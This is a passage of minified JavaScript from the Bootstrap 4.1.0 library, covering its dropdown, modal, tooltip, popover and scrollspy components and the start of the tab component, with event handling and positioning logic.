document.documentElement&&0===ge(t).closest(Pe).length&&ge(document.body).children().on("mouseover",null,ge.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),ge(this._menu).toggleClass(we),ge(t).toggleClass(we).trigger(ge.Event(Te.SHOWN,n))}}}},t.dispose=function(){ge.removeData(this._element,_e),ge(this._element).off(ve),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;ge(this._element).on(Te.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=c({},this.constructor.Default,ge(this._element).data(),t),gt.typeCheckConfig(me,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=ge(t).find(Le)[0]}return this._menu},t._getPlacement=function(){var t=ge(this._element).parent(),e=Me;return t.hasClass(Ie)?(e=je,ge(this._menu).hasClass(Se)&&(e=Re)):t.hasClass(De)?e=We:t.hasClass(Ae)?e=Fe:ge(this._menu).hasClass(Se)&&(e=He),e},t._detectNavbar=function(){return 0<ge(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=c({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},l._jQueryInterface=function(e){return this.each(function(){var t=ge(this).data(_e);if(t||(t=new l(this,"object"==typeof e?e:null),ge(this).data(_e,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},l._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=ge.makeArray(ge(Ne)),n=0;n<e.length;n++){var i=l._getParentFromElement(e[n]),r=ge(e[n]).data(_e),o={relatedTarget:e[n]};if(r){var s=r._menu;if(ge(i).hasClass(we)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&ge.contains(i,t.target))){var a=ge.Event(Te.HIDE,o);ge(i).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&ge(document.body).children().off("mouseover",null,ge.noop),e[n].setAttribute("aria-expanded","false"),ge(s).removeClass(we),ge(i).removeClass(we).trigger(ge.Event(Te.HIDDEN,o)))}}}},l._getParentFromElement=function(t){var e,n=gt.getSelectorFromElement(t);return n&&(e=ge(n)[0]),e||t.parentNode},l._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||ge(t.target).closest(Le).length)):be.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!ge(this).hasClass(Ce))){var e=l._getParentFromElement(this),n=ge(e).hasClass(we);if((n||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)){var i=ge(e).find(xe).get();if(0!==i.length){var r=i.indexOf(t.target);38===t.which&&0<r&&r--,40===t.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else{if(27===t.which){var o=ge(e).find(Ne)[0];ge(o).trigger("focus")}ge(this).trigger("click")}}},s(l,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Ue}},{key:"DefaultType",get:function(){return Be}}]),l}(),ge(document).on(Te.KEYDOWN_DATA_API,Ne,Ke._dataApiKeydownHandler).on(Te.KEYDOWN_DATA_API,Le,Ke._dataApiKeydownHandler).on(Te.CLICK_DATA_API+" "+Te.KEYUP_DATA_API,Ke._clearMenus).on(Te.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ke._jQueryInterface.call(ge(this),"toggle")}).on(Te.CLICK_DATA_API,ke,function(t){t.stopPropagation()}),ge.fn[me]=Ke._jQueryInterface,ge.fn[me].Constructor=Ke,ge.fn[me].noConflict=function(){return ge.fn[me]=ye,Ke._jQueryInterface},Ke),Ti=(Qe="modal",Ge="."+(Ye="bs.modal"),qe=(Ve=e).fn[Qe],ze={backdrop:!0,keyboard:!0,focus:!0,show:!0},Xe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Je={HIDE:"hide"+Ge,HIDDEN:"hidden"+Ge,SHOW:"show"+Ge,SHOWN:"shown"+Ge,FOCUSIN:"focusin"+Ge,RESIZE:"resize"+Ge,CLICK_DISMISS:"click.dismiss"+Ge,KEYDOWN_DISMISS:"keydown.dismiss"+Ge,MOUSEUP_DISMISS:"mouseup.dismiss"+Ge,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Ge,CLICK_DATA_API:"click"+Ge+".data-api"},Ze="modal-scrollbar-measure",$e="modal-backdrop",tn="modal-open",en="fade",nn="show",rn={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},on=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=Ve(t).find(rn.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var t=r.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ve(this._element).hasClass(en)&&(this._isTransitioning=!0);var n=Ve.Event(Je.SHOW,{relatedTarget:t});Ve(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ve(document.body).addClass(tn),this._setEscapeEvent(),this._setResizeEvent(),Ve(this._element).on(Je.CLICK_DISMISS,rn.DATA_DISMISS,function(t){return e.hide(t)}),Ve(this._dialog).on(Je.MOUSEDOWN_DISMISS,function(){Ve(e._element).one(Je.MOUSEUP_DISMISS,function(t){Ve(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=Ve.Event(Je.HIDE);if(Ve(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=Ve(this._element).hasClass(en);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ve(document).off(Je.FOCUSIN),Ve(this._element).removeClass(nn),Ve(this._element).off(Je.CLICK_DISMISS),Ve(this._dialog).off(Je.MOUSEDOWN_DISMISS),i){var r=gt.getTransitionDurationFromElement(this._element);Ve(this._element).one(gt.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){Ve.removeData(this._element,Ye),Ve(window,document,this._element,this._backdrop).off(Ge),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=c({},ze,t),gt.typeCheckConfig(Qe,t,Xe),t},t._showElement=function(t){var e=this,n=Ve(this._element).hasClass(en);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&gt.reflow(this._element),Ve(this._element).addClass(nn),this._config.focus&&this._enforceFocus();var i=Ve.Event(Je.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ve(e._element).trigger(i)};if(n){var o=gt.getTransitionDurationFromElement(this._element);Ve(this._dialog).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},t._enforceFocus=function(){var e=this;Ve(document).off(Je.FOCUSIN).on(Je.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===Ve(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?Ve(this._element).on(Je.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||Ve(this._element).off(Je.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?Ve(window).on(Je.RESIZE,function(t){return e.handleUpdate(t)}):Ve(window).off(Je.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ve(document.body).removeClass(tn),t._resetAdjustments(),t._resetScrollbar(),Ve(t._element).trigger(Je.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(Ve(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=Ve(this._element).hasClass(en)?en:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=$e,n&&Ve(this._backdrop).addClass(n),Ve(this._backdrop).appendTo(document.body),Ve(this._element).on(Je.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&gt.reflow(this._backdrop),Ve(this._backdrop).addClass(nn),!t)return;if(!n)return void t();var i=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){Ve(this._backdrop).removeClass(nn);var r=function(){e._removeBackdrop(),t&&t()};if(Ve(this._element).hasClass(en)){var o=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var r=this;if(this._isBodyOverflowing){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e)[0].style.paddingRight,i=Ve(e).css("padding-right");Ve(e).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),Ve(rn.STICKY_CONTENT).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),Ve(rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)+r._scrollbarWidth+"px")});var t=document.body.style.paddingRight,e=Ve(document.body).css("padding-right");Ve(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")}},t._resetScrollbar=function(){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e).data("padding-right");"undefined"!=typeof n&&Ve(e).css("padding-right",n).removeData("padding-right")}),Ve(rn.STICKY_CONTENT+", "+rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e).data("margin-right");"undefined"!=typeof n&&Ve(e).css("margin-right",n).removeData("margin-right")});var t=Ve(document.body).data("padding-right");"undefined"!=typeof t&&Ve(document.body).css("padding-right",t).removeData("padding-right")},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=Ze,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(n,i){return this.each(function(){var t=Ve(this).data(Ye),e=c({},r.Default,Ve(this).data(),"object"==typeof n&&n);if(t||(t=new r(this,e),Ve(this).data(Ye,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ze}}]),r}(),Ve(document).on(Je.CLICK_DATA_API,rn.DATA_TOGGLE,function(t){var e,n=this,i=gt.getSelectorFromElement(this);i&&(e=Ve(i)[0]);var r=Ve(e).data(Ye)?"toggle":c({},Ve(e).data(),Ve(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=Ve(e).one(Je.SHOW,function(t){t.isDefaultPrevented()||o.one(Je.HIDDEN,function(){Ve(n).is(":visible")&&n.focus()})});on._jQueryInterface.call(Ve(e),r,this)}),Ve.fn[Qe]=on._jQueryInterface,Ve.fn[Qe].Constructor=on,Ve.fn[Qe].noConflict=function(){return Ve.fn[Qe]=qe,on._jQueryInterface},on),Ci=(an="tooltip",cn="."+(ln="bs.tooltip"),fn=(sn=e).fn[an],hn="bs-tooltip",un=new RegExp("(^|\\s)"+hn+"\\S+","g"),gn={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(pn={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(dn={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},_n="out",vn={HIDE:"hide"+cn,HIDDEN:"hidden"+cn,SHOW:(mn="show")+cn,SHOWN:"shown"+cn,INSERTED:"inserted"+cn,CLICK:"click"+cn,FOCUSIN:"focusin"+cn,FOCUSOUT:"focusout"+cn,MOUSEENTER:"mouseenter"+cn,MOUSELEAVE:"mouseleave"+cn},En="fade",yn="show",bn=".tooltip-inner",Tn=".arrow",Cn="hover",wn="focus",In="click",Dn="manual",An=function(){function i(t,e){if("undefined"==typeof pe)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=sn(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(sn(this.getTipElement()).hasClass(yn))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),sn.removeData(this.element,this.constructor.DATA_KEY),sn(this.element).off(this.constructor.EVENT_KEY),sn(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&sn(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===sn(this.element).css("display"))throw new Error("Please use show on visible elements");var t=sn.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){sn(this.element).trigger(t);var n=sn.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=gt.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&sn(i).addClass(En);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:sn(this.config.container);sn(i).data(this.constructor.DATA_KEY,this),sn.contains(this.element.ownerDocument.documentElement,this.tip)||sn(i).appendTo(a),sn(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new pe(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Tn},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),sn(i).addClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().on("mouseover",null,sn.noop);var l=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,sn(e.element).trigger(e.constructor.Event.SHOWN),t===_n&&e._leave(null,e)};if(sn(this.tip).hasClass(En)){var c=gt.getTransitionDurationFromElement(this.tip);sn(this.tip).one(gt.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=sn.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==mn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),sn(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(sn(this.element).trigger(i),!i.isDefaultPrevented()){if(sn(n).removeClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().off("mouseover",null,sn.noop),this._activeTrigger[In]=!1,this._activeTrigger[wn]=!1,this._activeTrigger[Cn]=!1,sn(this.tip).hasClass(En)){var o=gt.getTransitionDurationFromElement(n);sn(n).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){sn(this.getTipElement()).addClass(hn+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||sn(this.config.template)[0],this.tip},t.setContent=function(){var t=sn(this.getTipElement());this.setElementContent(t.find(bn),this.getTitle()),t.removeClass(En+" "+yn)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?sn(e).parent().is(t)||t.empty().append(e):t.text(sn(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getAttachment=function(t){return pn[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)sn(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Dn){var e=t===Cn?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===Cn?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;sn(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}sn(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=c({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?wn:Cn]=!0),sn(e.getTipElement()).hasClass(yn)||e._hoverState===mn?e._hoverState=mn:(clearTimeout(e._timeout),e._hoverState=mn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===mn&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?wn:Cn]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=_n,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===_n&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=c({},this.constructor.Default,sn(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),gt.typeCheckConfig(an,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=sn(this.getTipElement()),e=t.attr("class").match(un);null!==e&&0<e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(sn(t).removeClass(En),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=sn(this).data(ln),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),sn(this).data(ln,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return gn}},{key:"NAME",get:function(){return an}},{key:"DATA_KEY",get:function(){return ln}},{key:"Event",get:function(){return vn}},{key:"EVENT_KEY",get:function(){return cn}},{key:"DefaultType",get:function(){return dn}}]),i}(),sn.fn[an]=An._jQueryInterface,sn.fn[an].Constructor=An,sn.fn[an].noConflict=function(){return sn.fn[an]=fn,An._jQueryInterface},An),wi=(On="popover",kn="."+(Nn="bs.popover"),Ln=(Sn=e).fn[On],Pn="bs-popover",xn=new RegExp("(^|\\s)"+Pn+"\\S+","g"),jn=c({},Ci.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Rn=c({},Ci.DefaultType,{content:"(string|element|function)"}),Mn="fade",Wn=".popover-header",Fn=".popover-body",Un={HIDE:"hide"+kn,HIDDEN:"hidden"+kn,SHOW:(Hn="show")+kn,SHOWN:"shown"+kn,INSERTED:"inserted"+kn,CLICK:"click"+kn,FOCUSIN:"focusin"+kn,FOCUSOUT:"focusout"+kn,MOUSEENTER:"mouseenter"+kn,MOUSELEAVE:"mouseleave"+kn},Bn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){Sn(this.getTipElement()).addClass(Pn+"-"+t)},r.getTipElement=function(){return this.tip=this.tip||Sn(this.config.template)[0],this.tip},r.setContent=function(){var t=Sn(this.getTipElement());this.setElementContent(t.find(Wn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Fn),e),t.removeClass(Mn+" "+Hn)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=Sn(this.getTipElement()),e=t.attr("class").match(xn);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=Sn(this).data(Nn),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),Sn(this).data(Nn,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return jn}},{key:"NAME",get:function(){return On}},{key:"DATA_KEY",get:function(){return Nn}},{key:"Event",get:function(){return Un}},{key:"EVENT_KEY",get:function(){return kn}},{key:"DefaultType",get:function(){return Rn}}]),i}(Ci),Sn.fn[On]=Bn._jQueryInterface,Sn.fn[On].Constructor=Bn,Sn.fn[On].noConflict=function(){return Sn.fn[On]=Ln,Bn._jQueryInterface},Bn),Ii=(Vn="scrollspy",Yn="."+(Qn="bs.scrollspy"),Gn=(Kn=e).fn[Vn],qn={offset:10,method:"auto",target:""},zn={offset:"number",method:"string",target:"(string|element)"},Xn={ACTIVATE:"activate"+Yn,SCROLL:"scroll"+Yn,LOAD_DATA_API:"load"+Yn+".data-api"},Jn="dropdown-item",Zn="active",$n={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},ti="offset",ei="position",ni=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+$n.NAV_LINKS+","+this._config.target+" "+$n.LIST_ITEMS+","+this._config.target+" "+$n.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,Kn(this._scrollElement).on(Xn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?ti:ei,r="auto"===this._config.method?t:this._config.method,o=r===ei?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Kn.makeArray(Kn(this._selector)).map(function(t){var e,n=gt.getSelectorFromElement(t);if(n&&(e=Kn(n)[0]),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[Kn(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){Kn.removeData(this._element,Qn),Kn(this._scrollElement).off(Yn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=c({},qn,t)).target){var e=Kn(t.target).attr("id");e||(e=gt.getUID(Vn),Kn(t.target).attr("id",e)),t.target="#"+e}return gt.typeCheckConfig(Vn,t,zn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",");t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var n=Kn(t.join(","));n.hasClass(Jn)?(n.closest($n.DROPDOWN).find($n.DROPDOWN_TOGGLE).addClass(Zn),n.addClass(Zn)):(n.addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_LINKS+", "+$n.LIST_ITEMS).addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_ITEMS).children($n.NAV_LINKS).addClass(Zn)),Kn(this._scrollElement).trigger(Xn.ACTIVATE,{relatedTarget:e})},t._clear=function(){Kn(this._selector).filter($n.ACTIVE).removeClass(Zn)},n._jQueryInterface=function(e){return this.each(function(){var t=Kn(this).data(Qn);if(t||(t=new n(this,"object"==typeof e&&e),Kn(this).data(Qn,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return qn}}]),n}(),Kn(window).on(Xn.LOAD_DATA_API,function(){for(var t=Kn.makeArray(Kn($n.DATA_SPY)),e=t.length;e--;){var n=Kn(t[e]);ni._jQueryInterface.call(n,n.data())}}),Kn.fn[Vn]=ni._jQueryInterface,Kn.fn[Vn].Constructor=ni,Kn.fn[Vn].noConflict=function(){return Kn.fn[Vn]=Gn,ni._jQueryInterface},ni),Di=(oi="."+(ri="bs.tab"),si=(ii=e).fn.tab,ai={HIDE:"hide"+oi,HIDDEN:"hidden"+oi,SHOW:"show"+oi,SHOWN:"shown"+oi,CLICK_DATA_API:"click"+oi+".data-api"},li="dropdown-menu",ci="active",fi="disabled",hi="fade",ui="show",di=".dropdown",pi=".nav, .list-group",gi=".active",mi="> li > .active",_i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',vi=".dropdown-toggle",Ei="> .dropdown-menu .active",yi=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var 